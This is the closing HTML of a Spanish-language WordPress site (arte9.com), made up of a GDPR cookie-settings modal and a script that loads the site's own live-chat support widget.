          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Arte9"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-svg-icon">
      <svg class="icon icon-privacy-overview" viewBox="0 0 26 32">
        <path d="M11.082 27.443l1.536 0.666 1.715-0.717c5.018-2.099 8.294-7.014 8.294-12.442v-5.734l-9.958-5.325-9.702 5.325v5.862c0 5.376 3.2 10.24 8.115 12.365zM4.502 10.138l8.166-4.506 8.397 4.506v4.813c0 4.838-2.893 9.19-7.347 11.034l-1.101 0.461-0.922-0.41c-4.352-1.894-7.194-6.195-7.194-10.957v-4.941zM12.029 14.259h1.536v7.347h-1.536v-7.347zM12.029 10.394h1.536v2.483h-1.536v-2.483z" fill="currentColor"></path>
      </svg>      
    </span> 
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-svg-icon">
        <svg class="icon icon-strict-necessary" viewBox="0 0 26 32">
          <path d="M22.685 5.478l-9.984 10.752-2.97-4.070c-0.333-0.461-0.973-0.538-1.434-0.205-0.435 0.333-0.538 0.947-0.23 1.408l3.686 5.094c0.179 0.256 0.461 0.41 0.768 0.435h0.051c0.282 0 0.538-0.102 0.742-0.307l10.854-11.699c0.358-0.435 0.333-1.075-0.102-1.434-0.384-0.384-0.998-0.358-1.382 0.026v0zM22.301 12.954c-0.563 0.102-0.922 0.64-0.794 1.203 0.128 0.614 0.179 1.229 0.179 1.843 0 5.094-4.122 9.216-9.216 9.216s-9.216-4.122-9.216-9.216 4.122-9.216 9.216-9.216c1.536 0 3.021 0.384 4.378 1.101 0.512 0.23 1.126 0 1.357-0.538 0.205-0.461 0.051-0.998-0.384-1.254-5.478-2.944-12.314-0.922-15.283 4.557s-0.922 12.314 4.557 15.258 12.314 0.922 15.258-4.557c0.896-1.638 1.357-3.482 1.357-5.35 0-0.768-0.077-1.51-0.23-2.253-0.102-0.538-0.64-0.896-1.178-0.794z" fill="currentColor"></path>
        </svg>
      </span> 
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  
		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" target="_blank" rel="noopener noreferrer nofollow" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" role="button" title="Activar todo" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" role="button" title="Guardar ajustes" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script type="text/javascript">
var LHCChatOptions = {};
LHCChatOptions.opt = {widget_height:340,widget_width:300,popup_height:520,popup_width:500,domain:'arte9.com'};
(function() {
var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
var referrer = (document.referrer) ? encodeURIComponent(document.referrer.substr(document.referrer.indexOf('://')+1)) : '';
var location  = (document.location) ? encodeURIComponent(window.location.href.substring(window.location.protocol.length)) : '';
po.src = 'https://ayuda.arte9.com/index.php/esp/chat/getstatus/(click)/internal/(position)/bottom_right/(ma)/br/(top)/350/(units)/pixels/(leaveamessage)/true/(department)/1?r='+referrer+'&l='+location;
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
})();
</script>
</body></html>